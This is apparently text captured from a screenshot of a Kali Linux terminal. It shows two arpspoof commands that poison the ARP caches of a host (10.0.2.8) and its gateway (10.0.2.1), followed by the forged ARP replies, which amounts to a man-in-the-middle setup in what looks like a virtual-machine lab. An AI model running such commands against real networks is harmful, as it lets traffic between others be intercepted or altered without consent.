 root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.8 10.0.2.1
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 8:0:27:e6:e5:59 0806 42: ar
p reply 10.0.2.1 is-at 8:0:27:a6:1f:86
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.1 10.0.2.8
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86
8:0:27:a6:1f:86 52:54:0:12:35:0 0806 42: ar
p reply 10.0.2.8 is-at 8:0:27:a6:1f:86